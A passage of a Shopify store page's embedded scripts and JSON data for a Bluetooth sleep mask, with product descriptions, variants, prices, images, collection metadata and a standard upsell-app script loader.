included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/de',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = {"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  CKVQ = {};
  CKCurrentProduct = {"id":8261603262704,"title":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","handle":"allrj-smart-sleep-mask-with-bluetooth-5-0-audio","description":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-04-27T13:07:21-04:00","created_at":"2023-04-27T12:59:58-04:00","vendor":"ALLRJ","type":"Sleep mask","tags":["Accessories","bluetooth sleep mask","sleep mask"],"price":5599,"price_min":5599,"price_max":5999,"available":true,"price_varies":true,"compare_at_price":7999,"compare_at_price_min":7999,"compare_at_price_max":8499,"compare_at_price_varies":true,"variants":[{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"],"featured_image":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","options":["Color","Ships From"],"media":[{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647614192,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656068336,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647417584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647778032,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647876336,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648236784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648302320,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549680677104,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681168624,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681201392,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681234160,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681266928,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e"};
  CKCurrentProductCollections = [{"id":375252803,"handle":"accessories","title":"Essential Accessories","updated_at":"2026-01-21T12:45:28-05:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eDial in your setup with accessories built for real training, not poses. Grab belts, straps, sleeves and more to push past possible on every set.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2017-03-26T18:53:00-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Accessories"}],"published_scope":"web"},{"id":282421592214,"handle":"all","title":"Shop All Affordable fitness gear \u0026 accessories","updated_at":"2026-01-23T07:02:34-05:00","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\" id=\"shop-allrj-essentials\"\u003eShop Allrj Essentials\u003c\/h2\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003eFrom Show Day Warm Up Shorts to pro-grade straps and bands, everything's built for lifters who train serious. Stack your cart and own every session.\u003c\/p\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003eBrowse the drop and level up now. 💪\u003c\/p\u003e","published_at":"2021-10-22T11:19:05-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_equals","condition":"Carbon Neutral Order"},{"column":"vendor","relation":"not_equals","condition":"Easy Ways (CK)"}],"published_scope":"web","image":{"created_at":"2025-12-19T00:17:13-05:00","alt":"Shop All Affordable fitness gear \u0026 accessories - ALLRJ","width":1080,"height":1078,"src":"\/\/www.allrj.com\/cdn\/shop\/collections\/shop-all-affordable-fitness-gear-accessories-8046218.jpg?v=1766121434"}}];
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
